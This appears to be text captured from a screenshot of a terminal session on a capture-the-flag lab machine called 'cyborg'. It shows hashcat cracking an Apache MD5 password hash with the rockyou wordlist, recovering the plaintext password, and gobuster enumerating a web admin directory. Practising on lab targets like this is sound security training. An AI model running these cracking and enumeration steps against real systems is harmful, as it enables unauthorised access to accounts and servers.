 192.168.1.79
10.23.16.187
10.10.196.247 - cyborg
80%
07:44 PM
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
Hash.Target......: $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
Time.Started.....: Sun Sep 22 19:41:33 2024 (2 secs)
Time.Estimated...: Sun Sep 22 19:41:35 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    20215 H/s (5.45ms) @ Accel:64 Loops:500 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 39168/14344385 (0.27%)
Rejected.........: 0/39168 (0.00%)
Restore.Point....: 38912/14344385 (0.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:500-1000
Candidate.Engine.: Device Generator
Candidates.#1....: treetree -> lynnlynn
Hardware.Mon.#1..: Util: 95%
Started: Sun Sep 22 19:41:16 2024
Stopped: Sun Sep 22 19:41:37 2024
❯ hashcat -h | grep 1600
1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP
, SMTP, LDAP Server
11600 | 7-Zip | Archive
16000 | Tripcode | Forums, C
MS, E-Commerce
21600 | Web2py pbkdf2-sha512 | Framework
❯
❯
❯
❯
❯
❯
❯
❯ ls
data config hast.txt hints.5 index.5 integrity.5 nonce RE
ADME
❯ ls
data hast.txt index.5 nonce
config hints.5 integrity.5 README
~/m/c/h/f/d/final_archive ✔ cd machines/cyborg
❯ cd machines/cyborg
❯ cat >> pass.txt
$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward^C
❯ cat pass.txt
File: pass.txt <EMPTY>
❯ echo '$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward' >> pass.txt
❯ cat pass.txt
File: pass.txt
1 $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward
❯ gobuster dir -u http://10.10.196.247/admin/ -w /usr/share/seclists/Discovery/W
eb-Content/raft-medium-files-lowercase.txt -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.196.247/admin/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medi
um-files-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 5771]
/.htaccess (Status: 403) [Size: 278]
/. (Status: 200) [Size: 5771]
/styles.css (Status: 200) [Size: 771]
/admin.html (Status: 200) [Size: 4926]
/.html (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htm (Status: 403) [Size: 278]
/.htpasswds (Status: 403) [Size: 278]
/.htgroup (Status: 403) [Size: 278]
/.htaccess.bak (Status: 403) [Size: 278]
/.htuser (Status: 403) [Size: 278]
/.htc (Status: 403) [Size: 278]
/.ht (Status: 403) [Size: 278]
Progress: 12994 / 16245 (79.99%)